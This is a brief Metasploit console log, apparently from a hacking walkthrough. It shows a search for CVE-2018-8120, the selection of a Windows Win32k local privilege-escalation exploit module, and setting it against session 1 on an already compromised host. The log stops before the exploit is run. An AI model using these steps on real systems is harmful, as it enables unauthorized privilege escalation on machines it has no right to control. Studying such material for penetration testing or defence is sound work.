 msf5 post(multi/recon/local_exploit_suggester) > search  cve-2018-8120
Matching Modules
================
#  Name                                          Disclosure Date  Rank  Check  Description
-  ----                                          ---------------  ----  -----  -----------
0  exploit/windows/local/ms18_8120_win32k_privesc  2018-05-09       good  No     Windows SetImeInfoEx Win32k NULL Pointer Dereference
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms18_8120_win32k_privesc
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ms18_8120_win32k_privesc) >
黑客Anony